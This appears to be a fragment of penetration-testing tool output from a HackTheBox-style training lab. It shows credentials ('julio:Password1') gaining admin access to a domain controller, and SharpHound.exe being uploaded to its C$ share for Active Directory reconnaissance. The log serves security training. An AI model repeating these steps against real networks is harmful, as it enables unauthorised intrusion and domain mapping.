 SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
SMB 10.129.203.121 445 DC01 [*] Copy
SharpHound.exe to SharpHound.exe
SMB 10.129.203.121 445 DC01 [+] Created file
SharpHound.exe on \\C$\SharpHound.exe